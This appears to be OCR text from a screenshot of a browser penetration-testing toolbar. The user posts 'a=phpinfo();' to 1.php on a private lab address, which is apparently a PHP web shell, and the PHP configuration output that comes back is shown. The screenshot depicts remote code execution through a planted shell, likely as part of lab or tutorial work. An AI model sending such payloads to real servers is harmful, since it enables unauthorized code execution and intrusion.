 192.168.17.131/1.php
百度
校招 技术交流 在线工具 blog 资源网站 收藏夹
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.17.131/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
PHP Version 5.3.3
php
System Linux localhost.localdomain 2.6.32-431.el6.i686 #1 SMP Fri Nov 22 00:26:36 UTC
2013 i686
Build Date Dec 11 2013 03:16:27
Configure './configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu'
Command '--target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc'
'--datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib'